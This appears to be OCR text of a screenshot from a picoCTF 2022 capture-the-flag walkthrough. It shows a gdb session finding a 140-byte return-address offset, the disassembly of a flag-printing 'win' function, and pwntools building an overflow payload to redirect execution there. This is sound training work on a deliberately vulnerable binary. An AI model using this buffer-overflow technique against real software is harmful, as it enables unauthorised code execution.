 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal
Mar 26 14:55
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
Wine-gdb> pattern offset AmAA
AmAA found at offset: 140
Wine-gdb> disass win
Dump of assembler code for function win:
0x00401530 <+0>: push ebp
0x00401531 <+1>: mov ebp,esp
0x00401533 <+3>: sub esp,0x68
0x00401536 <+6>: mov DWORD PTR [esp+0x4],0x404000
0x0040153e <+14>: mov DWORD PTR [esp],0x404002
0x00401545 <+21>: call 0x4026bc <fopen>
0x0040154a <+26>: mov DWORD PTR [ebp-0xc],eax
0x0040154d <+29>: cmp DWORD PTR [ebp-0xc],0x0
0x00401551 <+33>: jne 0x40156b <win+59>
0x00401553 <+35>: mov DWORD PTR [esp],0x40400c
0x0040155a <+42>: call 0x402684 <puts>
0x0040155f <+47>: mov DWORD PTR [esp],0x0
0x00401566 <+54>: call 0x4026d4 <exit>
0x0040156b <+59>: mov eax,DWORD PTR [ebp-0xc]
0x0040156e <+62>: mov DWORD PTR [esp+0x8],eax
0x00401572 <+66>: mov DWORD PTR [esp+0x4],0x40
0x0040157a <+74>: lea eax,[ebp-0x4c]
0x0040157d <+77>: mov DWORD PTR [esp],eax
0x00401580 <+80>: call 0x4026c4 <fgets>
0x00401585 <+85>: lea eax,[ebp-0x4c]
0x00401588 <+88>: mov DWORD PTR [esp],eax
0x0040158b <+91>: call 0x402684 <puts>
0x00401590 <+96>: mov DWORD PTR [esp],0x1
0x00401597 <+103>: mov eax,ds:0x40301c
0x0040159c <+108>: call eax
0x0040159e <+110>: mov DWORD PTR [esp],eax
0x004015a1 <+113>: call 0x4026cc <fflush>
0x004015a6 <+118>: nop
0x004015a7 <+119>: leave
0x004015a8 <+120>: ret
End of assembler dump.
Wine-gdb>
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/wine]
└─$ python
Python 3.9.11 (main, Mar 17 2022, 07:20:01)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 'A'*140
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> from pwn import *
>>> p32(0x00401530)
b'0\x15@\x00'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:55 PM
3/26/2022
1